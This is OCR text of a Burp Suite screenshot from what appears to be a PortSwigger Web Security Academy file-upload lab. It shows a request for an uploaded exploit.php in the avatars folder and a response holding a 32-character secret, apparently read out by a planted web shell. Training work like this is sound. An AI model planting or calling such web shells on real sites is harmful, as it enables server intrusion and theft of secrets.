 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to Barzh [single user license]
Usage: 1%
Burp Project Intruder Repeater Window Help Param Miner Hackvertor Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Le
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0aa7005803a173a1c1eb2bb5004000bd.web-s
Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host:
0aa7005803a173a1c1eb2bb5004000bd.web-security-academy
.net
3 Cookie: session=DWrOlNHWD3hQbKqHAj7rErHK6eeLQ4u6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa7005803a173a1c1eb2bb5004000bd.web-security
-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Feb 2023 01:21:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 32
8
9 RD9NyBw0DcGOpjBUj8HGFyx8wRWVEnAj
Search... 0 matches
Done